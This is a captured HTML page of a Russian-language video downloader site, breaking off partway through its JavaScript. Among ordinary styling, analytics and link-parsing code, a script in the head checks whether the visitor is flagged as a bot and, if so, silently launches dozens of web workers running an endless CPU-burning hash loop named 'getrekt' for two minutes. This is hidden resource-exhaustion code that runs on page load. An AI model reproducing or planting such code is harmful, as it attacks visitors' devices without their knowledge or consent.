

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/932-download-tv-dfb-de-video/
body_size: 24001
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с Tv.dfb.de бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с Tv.dfb.de! Это бесплатный онлайн-загрузчик видео с Tv.dfb.de на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/932-download-tv-dfb-de-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с Tv.dfb.de бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с Tv.dfb.de! Это бесплатный онлайн-загрузчик видео с Tv.dfb.de на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/932-download-tv-dfb-de-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/932-download-tv-dfb-de-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/932-download-tv-dfb-de-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.Tv.dfb.de.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.Tv.dfb.de.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://Tv.dfb.de.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');} try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }); if (!response.ok) { throw new Error('Error API'); } const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': 